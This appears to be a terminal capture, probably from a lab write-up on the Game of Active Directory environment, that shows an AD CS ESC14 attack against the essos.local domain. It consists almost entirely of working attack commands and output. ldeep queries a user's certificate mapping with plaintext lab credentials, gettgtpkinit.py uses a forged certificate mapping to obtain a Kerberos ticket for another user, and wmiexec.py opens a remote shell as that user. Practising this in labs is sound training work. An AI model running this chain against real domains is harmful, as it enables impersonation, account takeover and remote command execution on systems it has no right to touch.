 exegol-goad /workspace # ldeep ldap -u missandei -d essos.local -p fr3edom -s ldap://192.168.56.12 search '(samaccountname=khal.drogo)' altSecurityIdentities
[{
  "altSecurityIdentities": [
    "X509:<I>DC=local,DC=essos,CN=ESSOS-CA<SR>110000000000a68816e592b078921100000043"
  ],
  "dn": "CN=khal.drogo,CN=Users,DC=essos,DC=local"
}]
exegol-goad /workspace # gettgtpkinit.py -cert-pfx esc14computer.pfx -dc-ip 192.168.56.12 "essos.local/khal.drogo" khal_tgt.cccache
2025-03-10 13:52:29,873 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-03-10 13:52:29,928 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2025-03-10 13:52:29,940 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-03-10 13:52:29,941 minikerberos INFO     4491ce421587a0b0e8733a486152865e5bf01c3c2e2f86d86a8b69399190d01e
INFO:minikerberos:4491ce421587a0b0e8733a486152865e5bf01c3c2e2f86d86a8b69399190d01e
2025-03-10 13:52:29,943 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file
exegol-goad /workspace # export KRB5CCNAME=/workspace/khal_tgt.cccache
exegol-goad /workspace # wmiexec.py -k @braavos.essos.local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
essos\khal.drogo